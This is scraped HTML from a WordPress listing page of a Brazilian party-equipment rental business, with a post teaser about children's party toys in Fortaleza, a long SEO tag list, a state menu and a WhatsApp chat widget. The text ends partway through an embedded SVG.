	<article id="post-1327" class="blog-entry clr large-entry post-1327 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-regional-2-fortaleza-ce tag-aluga-carrinho-cachorro-quente-regional-2-fortaleza-ce tag-aluga-carrinho-de-picoles-regional-2-fortaleza-ce tag-aluga-cascata-de-chocolate-regional-2-fortaleza-ce tag-aluga-casinha-de-bolinha-regional-2-fortaleza-ce tag-aluga-compressor-de-baloes-regional-2-fortaleza-ce tag-aluga-escorregador-regional-2-fortaleza-ce tag-aluga-futebol-de-sabao-regional-2-fortaleza-ce tag-aluga-inflador-de-baloes-regional-2-fortaleza-ce tag-aluga-maquina-algodao-doce-regional-2-fortaleza-ce tag-aluga-mesa-air-disco-regional-2-fortaleza-ce tag-aluga-mesa-air-game-regional-2-fortaleza-ce tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-regional-2-fortaleza-ce tag-aluga-painel-balao-regional-2-fortaleza-ce tag-aluga-painel-festa-regional-2-fortaleza-ce tag-aluga-pipoqueira-para-festa-regional-2-fortaleza-ce tag-aluga-piscina-de-bolinhas-regional-2-fortaleza-ce tag-aluga-pula-pula-regional-2-fortaleza-ce tag-aluga-toboga-regional-2-fortaleza-ce tag-aluga-touro-mecanico-regional-2-fortaleza-ce tag-aluguel-cama-elastica-regional-2-fortaleza-ce tag-aluguel-carrinho-cachorro-quente-regional-2-fortaleza-ce tag-aluguel-carrinho-de-picole-regional-2-fortaleza-ce tag-aluguel-carrinho-de-picoleregional-2-fortaleza-ce tag-aluguel-cascata-de-chocolate-regional-2-fortaleza-ce tag-aluguel-casinha-de-bolinhas-regional-2-fortaleza-ce tag-aluguel-compressor-baloes-regional-2-fortaleza-ce tag-aluguel-escorregador-regional-2-fortaleza-ce tag-aluguel-futebol-de-sabao-regional-2-fortaleza-ce tag-aluguel-inflador-de-baloes-regional-2-fortaleza-ce tag-aluguel-maquina-algodao-doce-regional-2-fortaleza-ce tag-aluguel-mesa-air-disco-regional-2-fortaleza-ce tag-aluguel-mesa-air-game-regional-2-fortaleza-ce tag-aluguel-mesa-air-hockey-regional-2-fortaleza-ce tag-aluguel-mesa-e-cadeira-regional-2-fortaleza-ce tag-aluguel-painel-balao-regional-2-fortaleza-ce tag-aluguel-painel-festa-regional-2-fortaleza-ce tag-aluguel-pipoqueira-regional-2-fortaleza-ce tag-aluguel-piscina-de-bolinhas-regional-2-fortaleza-ce tag-aluguel-pula-pula-regional-2-fortaleza-ce tag-aluguel-toboga-regional-2-fortaleza-ce tag-aluguel-touro-mecanico-regional-2-fortaleza-ce tag-animacao-evento-regional-2-fortaleza-ce tag-animacao-festa-infantil-regional-2-fortaleza-ce tag-animacao-festa-regional-2-fortaleza-ce tag-animadoras-festa-infantil-regional-2-fortaleza-ce tag-barraca-batata-frita-regional-2-fortaleza-ce tag-barraca-churros-regional-2-fortaleza-ce tag-barraca-de-crepe-regional-2-fortaleza-ce tag-barraquinha-de-crepe-regional-2-fortaleza-ce tag-batata-frita-evento-regional-2-fortaleza-ce tag-batata-frita-festa-regional-2-fortaleza-ce tag-buffet-de-crepe-regional-2-fortaleza-ce tag-buffet-evento-regional-2-fortaleza-ce tag-buffet-festa-infantil-regional-2-fortaleza-ce tag-buffet-festa-regional-2-fortaleza-ce tag-buffet-infantil-regional-2-fortaleza-ce tag-cachorro-quente-evento-regional-2-fortaleza-ce tag-cachorro-quente-festa-regional-2-fortaleza-ce tag-carrinho-batata-frita-regional-2-fortaleza-ce tag-carrinho-churros-regional-2-fortaleza-ce tag-carrinho-crepe-regional-2-fortaleza-ce tag-carrinho-de-churros-regional-2-fortaleza-ce tag-carrinho-de-crepe-regional-2-fortaleza-ce tag-carrinho-de-picoles-regional-2-fortaleza-ce tag-cascata-de-chocolate-regional-2-fortaleza-ce tag-churros-evento-regional-2-fortaleza-ce tag-churros-festa-regional-2-fortaleza-ce tag-churros-regional-2-fortaleza-ce tag-crepe-evento-regional-2-fortaleza-ce tag-crepe-eventoregional-2-fortaleza-ce tag-crepe-festa-regional-2-fortaleza-ce tag-crepe-recheado-regional-2-fortaleza-ce tag-crepe-regional-2-fortaleza-ce tag-decoracao-aniversario-infantil-regional-2-fortaleza-ce tag-decoracao-festa-infantil-regional-2-fortaleza-ce tag-decoracao-tema-infantil-regional-2-fortaleza-ce tag-futebol-de-sabao-regional-2-fortaleza-ce tag-garcom-evento-regional-2-fortaleza-ce tag-garcom-festa-regional-2-fortaleza-ce tag-hot-dog-festa-regional-2-fortaleza-ce tag-hot-dog-regional-2-fortaleza-ce tag-hotdog-evento-regional-2-fortaleza-ce tag-lanche-evento-regional-2-fortaleza-ce tag-lanche-festa-regional-2-fortaleza-ce tag-locacao-cama-elastica-regional-2-fortaleza-ce tag-locacao-carrinho-cachorro-quente-regional-2-fortaleza-ce tag-locacao-carrinho-de-picole-regional-2-fortaleza-ce tag-locacao-cascata-de-chocolate-regional-2-fortaleza-ce tag-locacao-casinha-de-bolinha-regional-2-fortaleza-ce tag-locacao-compressor-baloes-regional-2-fortaleza-ce tag-locacao-escorregador-regional-2-fortaleza-ce tag-locacao-futebol-de-sabao-regional-2-fortaleza-ce tag-locacao-inflador-de-baloes-regional-2-fortaleza-ce tag-locacao-maquina-algodao-doce-regional-2-fortaleza-ce tag-locacao-mesa-air-disco-regional-2-fortaleza-ce tag-locacao-mesa-air-game-regional-2-fortaleza-ce tag-locacao-mesa-air-hockey-regional-2-fortaleza-ce tag-locacao-mesa-e-cadeira-regional-2-fortaleza-ce tag-locacao-painel-balao-regional-2-fortaleza-ce tag-locacao-painel-festa-regional-2-fortaleza-ce tag-locacao-pipoqueira-regional-2-fortaleza-ce tag-locacao-piscina-de-bolinhas-regional-2-fortaleza-ce tag-locacao-pula-pula-regional-2-fortaleza-ce tag-locacao-toboga-regional-2-fortaleza-ce tag-locacao-touro-mecanico-regional-2-fortaleza-ce tag-locadora-cama-elastica-regional-2-fortaleza-ce tag-locadora-carrinho-de-cachorro-quente-regional-2-fortaleza-ce tag-locadora-carrinho-de-picole-regional-2-fortaleza-ce tag-locadora-cascata-de-chocolate-regional-2-fortaleza-ce tag-locadora-casinha-de-bolinha-regional-2-fortaleza-ce tag-locadora-compressor-baloes-regional-2-fortaleza-ce tag-locadora-escorregador-regional-2-fortaleza-ce tag-locadora-futebol-de-sabao-regional-2-fortaleza-ce tag-locadora-inflador-de-baloes-regional-2-fortaleza-ce tag-locadora-maquina-algodao-doce-regional-2-fortaleza-ce tag-locadora-mesa-air-disco-regional-2-fortaleza-ce tag-locadora-mesa-air-game-regional-2-fortaleza-ce tag-locadora-mesa-air-hockey-regional-2-fortaleza-ce tag-locadora-mesa-e-cadeira-regional-2-fortaleza-ce tag-locadora-painel-balao-regional-2-fortaleza-ce tag-locadora-pipoqueira-regional-2-fortaleza-ce tag-locadora-piscina-de-bolinhas-regional-2-fortaleza-ce tag-locadora-pula-pula-regional-2-fortaleza-ce tag-locadora-toboga-regional-2-fortaleza-ce tag-mini-baguncinha-evento-regional-2-fortaleza-ce tag-mini-baguncinha-festa-regional-2-fortaleza-ce tag-mini-baguncinha-regional-2-fortaleza-ce tag-mini-hamburguer-regional-2-fortaleza-ce tag-mini-pizza-evento-regional-2-fortaleza-ce tag-mini-pizza-festa-regional-2-fortaleza-ce tag-mini-pizza-regional-2-fortaleza-ce tag-pipoqueiro-evento-regional-2-fortaleza-ce tag-pipoqueiro-festa-regional-2-fortaleza-ce tag-pizza-brotinho-evento-regional-2-fortaleza-ce tag-pizza-brotinho-festa-regional-2-fortaleza-ce tag-pizza-brotinho-regional-2-fortaleza-ce tag-salgadinhos-evento-regional-2-fortaleza-ce tag-salgadinhos-festa-regional-2-fortaleza-ce tag-salgados-evento-regional-2-fortaleza-ce tag-salgados-festa-regional-2-fortaleza-ce entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-regional-2-fortaleza-ce/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo decoração brinquedos infantil regional 2 fortaleza ce" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-regional-2-fortaleza-ce/"  rel="bookmark">decoração brinquedos infantil regional 2 fortaleza ce</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>23 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/decoracao-brinquedos-infantil-regional-2-fortaleza-ce/" 
	>
	Continue lendo<span class="screen-reader-text">decoração brinquedos infantil regional 2 fortaleza ce</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 